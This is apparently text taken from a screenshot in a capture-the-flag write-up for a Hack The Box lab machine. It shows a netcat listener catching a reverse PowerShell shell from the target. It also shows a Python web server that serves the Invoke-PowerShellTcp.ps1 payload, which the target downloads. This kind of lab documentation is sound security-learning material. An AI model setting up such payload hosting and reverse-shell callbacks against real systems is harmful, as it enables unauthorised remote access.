 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\User\Desktop > nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.117] from (UNKNOWN) [10.10.10.158] 49174
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\User\Desktop > python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.158 - - [24/Jul/2020 04:43:10] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -